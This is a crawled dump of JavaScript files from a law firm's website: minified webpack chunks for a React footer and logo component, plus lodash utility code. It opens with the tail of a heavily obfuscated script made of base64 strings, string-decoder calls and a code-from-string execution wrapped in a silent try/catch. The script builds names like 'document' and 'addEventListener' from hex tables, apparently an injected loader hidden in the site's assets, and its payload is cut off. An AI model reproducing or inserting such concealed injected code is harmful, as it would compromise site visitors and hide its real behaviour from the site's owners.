+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-837be890678ff4186b7c.js
body_size: 7121
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(1646),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(M.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-837be890678ff4186b7c.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/377-7eaef40a7cf55f6f4a2d.js
body_size: 1408
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[377],{2705:(t,n,r)=>{var e=r(5639).Symbol;t.exports=e},4239:(t,n,r)=>{var e=r(2705),o=r(9607),i=r(2333),u=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):i(t)}},7561:(t,n,r)=>{var e=r(7990),o=/^\s+/;t.exports=function(t){return t?t.slice(0,e(t)+1).replace(o,""):t}},1957:(t,n,r)=>{var e="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=e},9607:(t,n,r)=>{var e=r(2705),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),r=t[a];try{t[a]=void 0;var e=!0}catch(t){}var o=u.call(t);return e&&(n?t[a]=r:delete t[a]),o}},2333:t=>{var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5639:(t,n,r)=>{var e=r(1957),o="object"==typeof self&&self&&self.Object===Object&&self,i=e||o||Function("return this")();t.exports=i},7990:t=>{var n=/\s/;t.exports=function(t){for(var r=t.length;r--&&n.test(t.charAt(r)););return r}},3279:(t,n,r)=>{var e=r(3218),o=r(7771),i=r(4841),u=Math.max,a=Math.min;t.exports=function(t,n,r){var c,f,s,l,v,p,d=0,h=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function x(n){var r=c,e=f;return c=f=void 0,d=n,l=t.apply(e,r)}function y(t){return d=t,v=setTimeout(j,n),h?x(t):l}function g(t){var r=t-p;return void 0===p||r>=n||r<0||m&&t-d>=s}function j(){var t=o();if(g(t))return O(t);v=setTimeout(j,function(t){var r=n-(t-p);return m?a(r,s-(t-d)):r}(t))}function O(t){return v=void 0,b&&c?x(t):(c=f=void 0,l)}function S(){var t=o(),r=g(t);if(c=arguments,f=this,p=t,r){if(void 0===v)return y(p);if(m)return clearTimeout(v),v=setTimeout(j,n),x(p)}return void 0===v&&(v=setTimeout(j,n)),l}return n=i(n)||0,e(r)&&(h=!!r.leading,s=(m="maxWait"in r)?u(i(r.maxWait)||0,n):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==v&&clearTimeout(v),d=0,c=p=f=v=void 